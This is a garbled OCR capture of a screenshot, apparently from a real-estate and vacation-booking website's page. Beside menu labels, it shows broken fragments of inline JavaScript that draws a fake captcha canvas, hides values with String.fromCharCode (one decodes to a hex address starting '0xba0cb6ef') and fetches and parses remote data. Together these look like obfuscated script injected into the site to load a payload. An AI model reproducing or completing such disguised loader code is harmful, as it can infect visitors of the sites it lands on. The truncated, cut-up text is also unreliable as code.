
SELLERS & OWNERS
VACATION BOOKINGS
CONTACT
DA
eb7a5ed3469425dde56c6d59246a55e
03-19
<img src="data:image/gif;base64,R0lGODlhAQ
ent.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.h
.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*4
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromCharC
harCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,
j=await re.json(